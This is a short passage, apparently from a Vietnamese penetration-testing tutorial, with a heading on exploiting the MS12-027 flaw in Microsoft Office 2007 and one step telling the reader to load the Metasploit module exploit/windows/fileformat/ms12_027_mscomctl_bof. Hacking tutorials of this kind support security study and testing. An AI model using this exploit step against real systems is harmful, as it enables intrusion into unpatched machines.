 Ta gõ tiếp:
use exploit/windows/fileformat/ms12_027_mscomctl_bof và enter
III. Khai thác lỗi Microsoft
Office 2007, ms12_027
 